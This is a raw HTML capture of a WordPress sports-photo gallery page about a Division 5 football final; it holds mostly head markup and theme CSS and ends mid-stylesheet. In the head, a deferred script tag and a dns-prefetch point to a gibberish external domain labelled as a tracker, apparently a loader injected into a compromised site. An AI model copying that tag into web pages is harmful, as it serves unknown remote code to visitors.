

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://highschoolsportsscene.com/galleries/2018-11-26-added-photos-portland-falls-in-division-5-finals-at-ford-field/
body_size: 8254
content:

<!doctype html>
<html lang="en-US">
<head>
	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-K2HD74Z');</script>
	<!-- End Google Tag Manager -->
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>Added Photos &#8211; Portland falls in Division 5 finals at Ford Field &#8211; High School Sports Scene</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="High School Sports Scene &raquo; Feed" href="https://highschoolsportsscene.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="High School Sports Scene &raquo; Comments Feed" href="https://highschoolsportsscene.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://highschoolsportsscene.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhighschoolsportsscene.com%2Fgalleries%2F2018-11-26-added-photos-portland-falls-in-division-5-finals-at-ford-field%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://highschoolsportsscene.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhighschoolsportsscene.com%2Fgalleries%2F2018-11-26-added-photos-portland-falls-in-division-5-finals-at-ford-field%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://highschoolsportsscene.com/wp-content/themes/hello-elementor/style.min.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://highschoolsportsscene.com/wp-content/themes/hello-elementor/theme.min.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='hello-elementor-child-style-css' href='https://highschoolsportsscene.com/wp-content/themes/helloelementorchildtheme/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='image-elementor-child-style-css' href='https://highschoolsportsscene.com/wp-content/themes/helloelementorchildtheme/inc/src/image-uploader.css?ver=2.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://daoodasdldldl.com/zzx?ts=1768378701" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://highschoolsportsscene.com/wp-content/themes/helloelementorchildtheme/inc/src/image-uploader.js?ver=6.9" id="hello-elementor-child-image-js"></script>
<link rel="https://api.w.org/" href="https://highschoolsportsscene.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://highschoolsportsscene.com/wp-json/wp/v2/galleries/8750" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://highschoolsportsscene.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://highschoolsportsscene.com/galleries/2018-11-26-added-photos-portland-falls-in-division-5-finals-at-ford-field/" />
<link rel='shortlink' href='https://highschoolsportsscene.com/?p=8750' />
<link rel="icon" href="https://highschoolsportsscene.com/wp-content/uploads/2021/12/fav_icon.png" sizes="32x32" />
<link rel="icon" href="https://highschoolsportsscene.com/wp-content/uploads/2021/12/fav_icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://highschoolsportsscene.com/wp-content/uploads/2021/12/fav_icon.png" />
<meta name="msapplication-TileImage" content="https://highschoolsportsscene.com/wp-content/uploads/2021/12/fav_icon.png" />
		<style type="text/css" id="wp-custom-css">
			.page-id-19041 .elementor-grid>.elementor-post.elementor-grid-item a.elementor-post__thumbnail__link img,
.page-id-19041 .elementor-grid>.elementor-post.elementor-grid-item .col-md-12,
.page-id-19041 .elementor-grid>.elementor-post.elementor-grid-item a.elementor-post__thumbnail__link {
    width: 100%;
}
.is-form-id-19228 {
    display: none;
}
.page-id-19041 .elementor-grid>.elementor-post.elementor-grid-item img {
    width: 100%;
    height: 233px;
    object-fit: cover;
    display: block;
}

li.astm-search-menu.is-menu.popup.menu-item a {
    padding: 12px 0 0 10px !important;
}

th.product-thumbnail,
td.product-thumbnail {
    display: none;
}

.shop_table_responsive .product-name a {
    pointer-events: none !important;
}

.page-numbers {
    background: #2D2D85;
    border: 1px solid #2D2D85;
    color: #fff;
    margin-left: 5px;
    padding: 8px 12px;
}

.page-numbers:hover {
    background: #fff;
}

nav.sw-pagination {
    margin-bottom: 40px;
    margin-top: 40px;
    clear: both;
    display: inline-block;
    width: 100%;
}

.page-content nav.sw-pagination {
    margin-bottom: 0;
    margin-top: 0;
}

.banner-school-article,
.banner-sports-article {
    border-top: 1px solid #2D2D85;
    margin-top: 50px;
    padding-top: 30px;
}

form.wpcf7-form input[type="submit"] {
    background: #af1b0a;
    border: 0;
    color: #fff;
    font-weight: 400;
    border-radius: 0;
    clear: both;
    display: block;
    text-align: center;
    margin: 5px auto;
}

form.wpcf7-form input[type="email"] {
    width: 420px !important;
}

.page-id-289 h1 {
    display: none;
}

.page-id-289.woocommerce-account .woocommerce,
.page-id-289.logged-in h1 {
    display: block !important;
}

.order_details .wc-item-meta {
    display: none;
}

span.gb-icon svg#Capa_1 {
    width: 42px;
    height: 42px;
    margin: 0 auto;
    display: block;
}

form.wpcf7-form br {
    display: none;
}

form.wpcf7-form input[type="email"] {
    width: 300px;
}

form.wpcf7-form input[type="submit"] {
    background: #af1b0a;
    border: 0;
    color: #fff;
    font-weight: 400;
    border-radius: 0;
}

.our_sponsors figure {
    margin: 0 auto !important;
    display: block;
    padding: 15px;
}

.our_sponsors figure>img {
    width: auto;
    height: 130px;
    object-fit: cover;
}

.contact_us_section form.wpcf7-form input {
    border-style: solid;
    border-width: 0 0 1px 0;
    border-radius: 0;
    border-color: #000;
    padding-left: 0;
    margin-bottom: 15px;
    padding-right: 0;
}

.contact_us_section form.wpcf7-form input[type="email"] {
    width: 100%;
}

.contact_us_section form.wpcf7-form input[type="submit"] {
    margin-top: 30px;
    padding: 0 40px;
    height: 40px;
    background: rgb(242, 108, 104);
    text-transform: uppercase;
    font-weight: 300;
    font-size: 14px;
    letter-spacing: 3px;
}

.banner-slider .slider.slider-for {
    padding-right: 0;
}

.banner-slider .slider.slider-nav {
    padding-top: 0;
}

.inline.list-inline {
    clear: both;
    max-width: 1140px;
    margin: 0 auto 60px;
    display: table;
}

.inline.list-inline .col-md-12 {
    display: flex;
    flex-wrap: wrap;
    margin-top: 30px;
    padding-top: 30px;
    border-top: 1px solid #ddd;
}

.inline.list-inline .col-md-12:first-child {
    border-top: 0;
}

.inline.list-inline .col-md-12 .col-md-4 {
    max-width: 25%;
    flex: 0 0 25%;
    margin-right: 30px;
}

.inline.list-inline .col-md-12 .col-md-6 {
    max-width: 50%;
    flex: 0 0 50%;
}

.inline.list-inline {
    clear: both;
    display: block;
    max-width: 1140px;
    margin: 0 auto;
}

.newsletter_section form p {
    width: 100%;
    display: block;
    text-align: center;
}

form.wpcf7-form br {
    display: none;
}

.newsletter_section form input[type="email"] {
    min-width: 420px;
    height: 60px;
}

.newsletter_section form input[type="submit"] {
    height: 59px;
}

.woocommerce-account main.site-main {
    max-width: 100%;
    background: #f4f5f8;
}

.page-header,
.admin-bar .page-header {
    background: #2D2D85;
}

.page-header .entry-title,
.admin-bar .page-header .entry-title {
    text-align: center;
    color: #fff;
    font-size: 28px;
    padding: 20px 10px 30px;
    margin: 0 auto;
}

.woocommerce-account .woocommerce-MyAccount-navigation {
    box-shadow: 0 .5rem 1rem rgba(0, 0, 0, .1);
    border-right: 1px solid transparent;
    width: 18%;
    background: #fff;
}

.woocommerce-account .woocommerce-MyAccount-navigation li {
    list-style: none;
}

.woocommerce-account .woocommerce-MyAccount-navigation li a {
    list-style: none;
    padding: 0.9rem 1.5rem;
    display: block;
    color: #545a6d;
}

.woocommerce-account .woocommerce-MyAccount-navigation ul {
    padding: 20px 0;
}

.woocommerce-account .woocommerce-MyAccount-content {
    float: right;
    width: 82%;
    padding: 30px 30px;
}

.woocommerce-account .woocommerce {
    display: flex;
}

.woocommerce-account .woocommerce-MyAccount-content a {
    /* 	color: #fff; */
}

.woocommerce-account .woocommerce-MyAccount-navigation li a::before {
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
    margin-right: 10px;
    width: 20px;
    float: left;
    text-align: center;
}

.woocommerce-account .woocommerce-MyAccount-navigation li:nth-child(1) a::before {
    content: "\f201";
}

.woocommerce-account .woocommerce-MyAccount-navigation li:nth-child(2) a::before {
    content: "\f065";
}

.woocommerce-account .woocommerce-MyAccount-navigation li:nth-child(3) a::before {
    content: "\f044";
}

.woocommerce-account .woocommerce-MyAccount-navigation li:nth-child(4) a::before {
    content: "\f142";
}

.woocommerce-account .woocommerce-MyAccount-navigation li:nth-child(5) a::before {
    content: "\f019";
}

.woocommerce-account .woocommerce-MyAccount-navigation li:nth-child(6) a::before {
    content: "\f3c5";
}

.woocommerce-account .woocommerce-MyAccount-navigation li:nth-child(7) a::before {
    content: "\f007";
}

.woocommerce-account .woocommerce-MyAccount-navigation li:nth-child(8) a::before {
    content: "\f2f5";
}

.woocommerce-account .woocommerce-MyAccount-navigation li.is-active a,
.woocommerce-account .woocommerce-MyAccount-navigation li:hover a {
    color: #2D2D85;
}

.woocommerce-account .woocommerce-MyAccount-content a.button {
    background: #2D2D85;
    color: #fff;
    font-weight: 400;
}

.woocommerce-account .woocommerce-MyAccount-content .inline.list-inline a img {
    width: 100%;
}

.woocommerce-account .woocommerce-MyAccount-content form {
    background: #fff;
    padding: 30px;
    box-shadow: 0 0 1rem rgba(0, 0, 0, .1);
}

.woocommerce-account .woocommerce-MyAccount-content form label {
    color: #545a6d;
    margin-bottom: 15px;
}

.woocommerce-account .woocommerce-MyAccount-content form textarea,
.woocommerce-account .woocommerce-MyAccount-content form input[type="text"] {
    margin-bottom: 30px;
}

.woocommerce-account .woocommerce-MyAccount-content form [type="submit"] {
    border: 1px solid #2D2D85;
    color: #2D2D85;
}

.woocommerce-account .woocommerce-MyAccount-content form [type="submit"]:hover {
    background-color: #2D2D85;
    color: #fff;
}

.woocommerce-account .woocommerce-MyAccount-content .inline.list-inline .col-md-12 .col-md-6 a {
    clear: both;
    display: block;
    color: #bf2026;
    font-size: 18px;
    font-weight: 600;
}

.woocommerce .col2-set .woocommerce-Address {
    background: #fff;
    box-shadow: 0 0 1rem rgba(0, 0, 0, .1);
    padding: 30px;
}

.woocommerce-account .addresses .title h3 {
    margin-top: 0;
}

.woocommerce-account .woocommerce-MyAccount-content form fieldset {
    margin-bottom: 30px;
}

.woocommerce-account .woocommerce-MyAccount-content form [type="submit"] {
    border: 1px solid #2D2D85;
    color: #fff;
    background: #2D2D85;
    font-weight: 400;
}

.woocommerce-account .woocommerce-info::before {
    color: #bf2026;
}

.woocommerce-account .woocommerce-info {
    border-top-color: #bf2026;
}

.woocommerce-cart .woocommerce a.remove {
    line-height: 18px;
}

.woocommerce-cart .woocommerce .coupon #coupon_code {
    width: 120px;
}

.woocommerce-cart .woocommerce .coupon button.button {
    background: #bf2026;
    color: #fff;
    font-weight: 400;
    height: 37px;
}

.woocommerce-cart .shop_table .product-thumbnail a {
    display: block;
    text-align: center;
}

.woocommerce-cart .shop_table .product-thumbnail a img {
    width: 60px;
}

.woocommerce-cart .wc-proceed-to-checkout a.checkout-button {
    background-color: #2D2D85;
    font-weight: 400;
    border: 1px solid #2D2D85;
}

.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover {
    color: #2D2D85;
    background-color: #fff;
    font-weight: 400;
    border: 1px solid #2D2D85;
}

.post-type-archive-product ul.products li.product {
    box-shadow: 0 0 1rem rgba(0, 0, 0, .1);
    padding: 20px;
}

.post-type-archive-product ul.products li.product .woocommerce-LoopProduct-link {
    color: #545a6d;
}

.post-type-archive-product ul.products li.product .woocommerce-LoopProduct-link .woocommerce-placeholder.wp-post-image {
    border: 1px solid #ddd;
}

.archive.post-type-archive.post-type-archive-product {
    background: #f4f5f8;
}

.woocommerce.single-product div.product form.cart button.single_add_to_cart_button.button,
.post-type-archive-product ul.products li.product a.button.product_type_simple.add_to_cart_button {
    background: #2D2D85;
    color: #fff;
    font-weight: 400;
}

.post-type-archive-product.woocommerce ul.products li.product .price {
    color: #bf2026;
    font-size: 18px;
}

.post-type-archive-product ul.products li.product h2.woocommerce-loop-product__title {
    font-size: 20px;
}

.woocommerce.single-product div.product div.images img {
    border: 1px solid #ddd;
}

.single-product.woocommerce div.product p.price bdi {
    color: #bf2026;
}

.single-product.woocommerce div.product .quantity .qty {
    height: 37px;
}

.single-product.woocommerce div.product .product_title {
    font-size: 28px;
}

.woocommerce-checkout form .form-row button.button {
    background: #2D2D85;
    color: #fff;
    font-weight: 400;
    height: 40px;
}

.archive.post-type-archive.post-type-archive-product select.orderby {
    background: #2D2D85;
    border: 0;
    color: #fff;
}

ul.full_boxes li {
    list-style: none;
}

ul.full_boxes li {
    list-style: none;
}

.galleries article a.elementor-post__thumbnail__link {
    max-width: 30%;
    flex: 0 0 30%;
}

.galleries article {
    border-bottom: 1px solid #ddd;
    padding-bottom: 30px !important;
}

.galleries article:last-child {
    border-bottom: 0;
}

.custom-container {
    max-width: 1140px;
    margin: 0 auto;
}

.single-post-content {
    margin-top: 40px;
    margin-bottom: 40px;
}

#gallery-container {
    display: flex;
    justify-content: center;
}

#gallery-container a.gallery-item {
    margin: 1px 5px;
}

#gallery-container {
    display: flex;
    justify-content: center;
    flex-wrap: wrap;
}

.banner-section {
    min-height: 400px;
    display: flex;
    align-items: center;
    justify-content: center;
    position: relative;
}

.banner-section h2 {
    position: relative;
    color: #fff;
    z-index: 999;
}

.banner-section:after {
    content: "";
    background: rgba(0, 0, 0, 0.2);
    width: 100%;
    height: 100%;
    position: absolute;
}

.articles_section .articles_content a {
    color: #7A7A7A;
}

.custom_container {
    max-width: 1140px;
    width: 96%;
    margin: 0 auto;
}

.articles_section .articles_content .read_more a {
    color: #fff;
}

.category_list_section {
    display: flex;
    width: 100%;
    justify-content: space-between;
}

nav.sw-pagination .page-numbers {
    background: #2D2D85;
    border: 1px solid #2D2D85;
    padding: 8px 12px;
    display: inline-block;
}

nav.sw-pagination .page-numbers:hover {
    background: #fff;
    color: #2D2D85;
}

.category_list_section3 h2 {
    font-size: 24px;
    color: #2d2d85;
}

.category_list_section .articles_section {
    padding-left: 5px;
    float: left;
    width: 48%;
    max-width: 48%;
}

.category_list_section3>h3 a {
    color: #fff;
}

.articles_main .articles_content2 .read_more a i {
    font-size: 11px;
}

.category_list_section3>h3 {
    display: block;
    clear: both;
    text-align: center;
    background: #2d2d85;
    /* color: #fff !important; */
    padding: 10px 0;
}

.category_list_section .articles_section .articles_content_sec {
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
    margin-bottom: 30px;
}

.articles_section .articles_img {
    flex: 0 0 48%;
    max-width: 48%;
}

.articles_section .articles_content {
    flex: 0 0 48%;
    max-width: 48%;
}

.articles_section .articles_content h3 {
    margin: 0;
    font-size: 18px;
}

.articles_section .articles_content p {
    font-size: 15px;
}

.articles_section .read_more a {
    background: #2D2D85;
    color: #fff;
    padding: 8px 10px;
    font-size: 14px;
}

.category_list_section .articles_section.border-left {
    border-right: 1px solid #ccc;
    padding-right: 2%;
}

.articles_section .articles_img img {
    height: 180px;
}

#gallery-container a.gallery-item img {
    float: left;
    width: 200px;
    height: 133px;
    object-fit: cover;
    margin-bottom: 0;
}

.articles_main .articles_content2 h3 {
    font-size: 18px;
    font-weight: 600;
}

.articles_main .articles_content2 a {
    color: #7A7A7A;
}

.articles_main .articles_content2 .read_more a {
    color: #BF2026;
}

.articles_img img {
    width: 100%;
    height: 95px;
    object-fit: cover;
}

.main-navigation nav li.menu-header-search {
    order: 2;
}

.main-navigation nav li.menu-header-search,
.main-navigation nav li .search-form {
    display: none;
}

.main-navigation nav li.menu-header-search:after {
    content: "";
    background: url("http://67.225.163.225/~highschoolsports/wp-content/themes/helloelementorchildtheme/images/search.png") no-repeat center / cover;
    width: 24px;
    height: 24px;
    display: block;
    cursor: pointer;
    margin-top: 10px;
    margin-left: 10px;
}

form.search-form {
    display: flex;
    justify-content: center;
    border: 1px solid #666;
    border-radius: 30px;
    max-width: 580px;
    width: 80%;
    margin: 0 auto;
    position: relative;
}

form.search-form label input.search-field {
    background: none;
    border: 0;
    height: 60px;
}

form.search-form input.search-submit {
    position: absolute;
    background: url("http://67.225.163.225/~highschoolsports/wp-content/themes/helloelementorchildtheme/images/search.png") no-repeat center / 30px;
    padding: 0;
    border-width: 0 0 0 1px;
    font-size: 0;
    width: 60px;
    height: 54px;
    right: 0;
    z-index: 999;
    border-style: solid;
    border-color: #aaa;
    top: 3px;
    border-radius: 0;
}

form.search-form label {
    width: 100%;
}

.page-id-24 .custom_row.row h2 {
    margin-top: 70px;
    display: inline-block;
    width: 100%;
    color: #2D2D85;
}

.page-id-24 .custom_row.row .col-md-3 a img.img-responsive {
    width: 100%;
}

.page-id-24 .custom_container .custom_row.row {
    display: flex;
    flex-wrap: wrap;
}

.slick-initialized .article-header.slick-slide {
    display: flex;
    width: 100% !important;
}

.article-header {
    height: 400px;
    position: relative;
}

.article-header img {
    width: 100%;
    height: 400px;
    object-fit: cover;
}

.article-header h2 {
    position: absolute;
    top: 0;
    right: 0;
    left: 0;
    text-align: center;
    bottom: 0;
    margin: auto;
    height: 40px;
    color: #fff;
}

.valumes_box {
    box-shadow: 0 0 15px 0 rgba(0, 0, 0, 0.15);
    padding: 10px;
    display: flex;
    flex-wrap: wrap;
    margin-bottom: 30px;
}

.valumes_box h4 {
    font-size: 16px;
    height: 50px;
    display: flex;
    align-items: center;
}

.school-taxonomy-gallery {
    display: flex;
    flex-wrap: wrap;
    padding: 60px 0;
}

.school-taxonomy-gallery .articles_img_taxonomy_school {
    max-width: 24%;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    flex: 0 0 24%;
    margin-right: 10px;
    margin-bottom: 30px;
}

.school-taxonomy-gallery .articles_img_taxonomy_school {
    max-width: 24%;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    flex: 0 0 24%;
}

.school-taxonomy-gallery .articles_img_taxonomy_school .articles_img_taxonomy {
    max-width: 100%;
    flex: 0 0 100%;
}

.school-taxonomy-gallery .articles_img_taxonomy_school .articles_img_taxonomy a {
    display: block;
    width: 100%;
}

.school-taxonomy-gallery .articles_img_taxonomy_school .articles_img_taxonomy a img {
    width: 100%;
    height: 350px;
    object-fit: cover;
}

.articles_img_taxonomy_school .read_more a {
    color: #BF2026;
    font-family: "Roboto", Sans-serif;
    font-size: 16px;
    font-weight: 500;
}

html body .wpautoterms-footer {
    z-index: 99;
    display: none;
}

.school-taxonomy-article {
    margin-bottom: 30px;
    padding-bottom: 30px;
    border-bottom: 1px solid #ddd;
}

.school-taxonomy-article:last-child {
    border-bottom: 0;
}

.school-taxonomy-article a {
    color: #55595C;
}

.school-taxonomy-article a:hover {
    color: #c36;
}

.school-taxonomy-article a h3 {
    font-size: 24px;
}

.school-taxonomy-article .read_more a {
    background: #2D2D85;
    color: #fff;
    padding: 8px 10px;
    font-size: 14px;
}

.woocommerce-account .woocommerce-MyAccount-content a .woocommerce-account .woocommerce-MyAccount-content .woocommerce-orders-table a {
    color: #2D2D85;
}

.woocommerce-account .woocommerce-MyAccount-content .woocommerce-orders-table a {
    color: #2D2D85;
}

.taxonomy-row {
    display: flex;
    width: 100%;
    flex-wrap: wrap;
}

.taxonomy-row .taxonomy-col .articles_img {
    width: 100%;
}

.taxonomy-row .taxonomy-col .articles_img img {
    height: 150px;
}

.taxonomy-row .taxonomy-col {
    max-width: 23%;
    flex: 0 0 23%;
    margin-bottom: 30px;
    text-align: center;
    margin-right: 1.5%;
}

.taxonomy-row .taxonomy-col a {
    clear: both;
    display: block;
}

a.woocommerce-button.button.view {
    color: white;
}

.page-header,
.admin-bar .page-header {
    margin-bottom: 30px;
}

main.articles.type-articles.status-publish {
    max-width: 1120px;
}

.single_pages .taxonomy-row .taxonomy-col h4 {
    font-size: 18px;
    text-align: left;
    color: #54595f;
    font-weight: 700;
    margin-bottom: 0;
}

.single_pages .taxonomy-row .taxonomy-col h5 {
    color: #adadad;
    font-size: 12px;
    text-align: left;
    margin-top: 0;
}

.single_pages .taxonomy-row .taxonomy-col a {
    color: #61ce70;
    text-align: left;
    font-size: 12px;
    font-weight: 700;
}

main.galleries.type-galleries {
    max-width: 1120px;
}

.archive.tax-article_category a.rh-cat-label-title {
    margin-bottom: 0;
}

.archive.tax-article_category #rh_woo_layout_inimage .mb20.font120.rh_opacity_5 {
    margin: 0 !important;
}

.archive.tax-article_category #rh_woo_layout_inimage .meta.post-meta.mb20.flowhidden {
    margin-bottom: 0 !important;
}

.archive.tax-article_category #rh_woo_layout_inimage>.rh-container>.pt20.clearfix.pb10 {
    padding: 20px 0 !important;
}

.return-to-shop {
    display: none;
}

.elementor-pagination {
    margin: 50px auto;
    display: inline-block;
    box-sizing: border-box;
    text-align: center;
    width: 100%;
}

.elementor-pagination .page-numbers {
    margin-bottom: 5px;
    display: inline-block;
    width: 40px;
    padding: 8px 0;
}

.category_list_section3 h3 {
    font-size: 16px;
    margin-bottom: 0;
}

.category_list_section3 .articles_content a {
    color: #2d2d85;
}

.category_list_section3 .articles_content .read_more a {
    color: #fff;
    background: #2d2d85;
    font-size: 14px;
    padding: 8px 12px;
    display: table;
}

.category_list_section3 .articles_content_sec {
    margin-bottom: 40px;
}

.search.search-results .category_list_section3 .articles_content_sec {
    border-bottom: 1px solid #ccc;
    padding-bottom: 30px;
    margin-bottom: 30px;
}

main.galleries.type-galleries {
    width: 90%;
}

.archive.tax-sports .banner-sports-article {
    width: 100%;
}

.archive.tax-sports .page-content {
    margin-bottom: 30px;
}

.single-articles .page-content {
    margin-bottom: 40px;
}

.page-id-2 .vehicle-detail-banner.banner-content>.article-header>img {
    display: none;
}

.page-id-2 .vehicle-detail-banner.banner-content>.article-header {
    background-image: url('/wp-content/uploads/2022/02/008.jpg');
    background-size: cover;
}

.elementor-widget-container>.category_list_section3>h3>a {
    font-size: 28px;
    position: relative;
    padding-bottom: 19px;
    display: inline-block;
}

.elementor-widget-container>.category_list_section3>h3>a::before {
    position: absolute;
    content: '(Click Here)';
    display: inline-block;
    left: 50%;
    bottom: 2px;
    font-size: 12px;
    transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
    white-space: nowrap;
}

.elementor-widget-container>.category_list_section3>.category_list_section>.articles_section>.cls_title>a>h2 {
    padding: 0 0 17px;
    position: relative;
}

.elementor-widget-container>.category_list_section3>.category_list_section>.articles_section>.cls_title>a>h2::before {
    position: absolute;
    content: '(Click Here)';
    display: inline-block;
    left: 0;
    bottom: 2px;
    font-size: 12px;
    white-space: nowrap;
}

.theme-button {
    margin: 20px 50px 10px;
    background-color: #bf2026;
}

.article-theme-button {
    margin: 0px 0px 20px;
    background-color: #bf2026;
}

.theme-button:hover,
.article-theme-button:hover {
    opacity: 0.80;
}

.theme-button-wrap {
    display: none;
}

.single-articles .theme-button-wrap {
    display: block;
}

@media (max-width: 991px) {
    .taxonomy-row .taxonomy-col {
        max-width: 48%;
        flex: 0 0 48%;
    }
    .volumes_section .custom_row.row>.col-md-3 {
        width: 50% !important;
    }
    .captionTransbox #captionTop {
        font-size: 50px;
    }
}

@media (max-width: 767px) {
    .inline.list-inline {
        width: 90%;
    }
    .inline.list-inline .col-md-12 .col-md-6 {
        max-width: 100%;
        flex: 0 0 100%;
    }
    .page-id-19041 .elementor-grid>.elementor-post.elementor-grid-item .col-md-12,
    .page-id-19041 .elementor-grid {
        display: flex;
        flex-wrap: wrap;
    }
    .page-id-19041 .elementor-grid>.elementor-post.elementor-grid-item {
        max-width: 100%;
        flex: 0 0 100%;
    }
    .page-id-19041 .elementor-grid>.elementor-post.elementor-grid-item a.elementor-post__thumbnail__link img,
    .page-id-19041 .elementor-grid>.elementor-post.elementor-grid-item .col-md-12,
    .page-id-19041 .elementor-grid>.elementor-post.elementor-grid-item a.elementor-post__thumbnail__link {
        width: 100%;
    }
    .captionTransbox #captionTop {
        font-size: 30px;
    }
    .elementor-widget-container>.category_list_section3>h3>a {
        font-size: 22px;
    }
    .single-galleries #lg-container-1 #lg-outer-1 .lg-sub-html>a {
        background: #bf2026;
        width: 100%;
        display: inline-block;
        padding: 11px 10px;
        margin-bottom: 20px;
        border-radius: 5px;
        text-decoration: none;
    }
    .single-galleries #lg-container-1 #lg-outer-1 .lg-sub-html>a:hover,
    .single-galleries #lg-container-1 #lg-outer-1 .lg-sub-html>a:focus {
        background: #bf2026;
        opacity: 0.80;
        text-decoration: none;
    }
}

@media (max-width: 640px) {
    .taxonomy-row .taxonomy-col {
        max-width: 100%;
        flex: 0 0 100%;
    }
    .category_list_section {
        flex-wrap: wrap;
    }
    .category_list_section .articles_section {
        width: 100%;
        max-width: 100%;
        padding-left: 0;
    }
    .articles_section .articles_content,
    .articles_section .articles_img {
        flex: 0 0 100%;
        max-width: 100%;
    }
    .category_list_section .articles_section.border-left {
        border-right: 0;
        padding-right: 0;
    }
